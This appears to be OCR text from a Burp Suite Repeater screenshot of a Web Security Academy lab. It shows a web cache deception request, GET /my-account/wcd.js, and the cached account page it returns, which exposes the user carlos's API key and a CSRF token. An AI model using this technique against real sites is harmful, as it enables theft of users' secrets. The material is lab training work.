 Burp Project Intruder Repeater View Help Param Miner Burp Suite Professional v2025.6.5 - burp-lab - 0x13
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1 × +
Send Cancel Target: https://0a86005804fbe54880ed3f7400d6000d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account/wcd.js HTTP/2
2 Host:
0a86005804fbe54880ed3f7400d6000d.web-security-academ
y.net
3 Cookie: session=tUUF4RZUXi1I7dZFaiZAzGcP41QdaPOA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 X-Cache: miss
9 Cache-Control: max-age=30
10 Referer:
https://0a86005804fbe54880ed3f7400d6000d.web-securit
y-academy.net/login
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render \n
</p>
54 <a href="/logout">
Log out
</a>
<p>
|
</p>
55 </section>
56 </header>
57 <header class="notification-header">
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: carlos
</p>
62 <div>
Your API Key is:
gN2VgaM7VA2pOpbX7Jk8EuqhF6X4lZh1
</div>
<br/>
63 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email"
value="">
66 <input required type="hidden" name="csrf"
value="m71SBEM736jTRwuQ456qPH8749sIumQh">
67 <button class='button' type='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done 3,982 bytes | 213 millis
Event log All issues (10) Memory: 418.2MB